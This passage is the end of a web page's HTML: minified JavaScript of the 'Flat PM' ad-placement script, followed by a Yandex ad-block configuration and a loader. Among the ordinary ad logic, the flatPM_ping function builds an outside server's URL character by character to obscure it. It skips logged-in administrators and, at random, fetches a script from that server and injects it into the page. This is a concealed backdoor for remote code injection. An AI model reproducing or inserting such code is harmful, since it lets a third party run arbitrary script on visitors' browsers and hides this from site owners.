t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>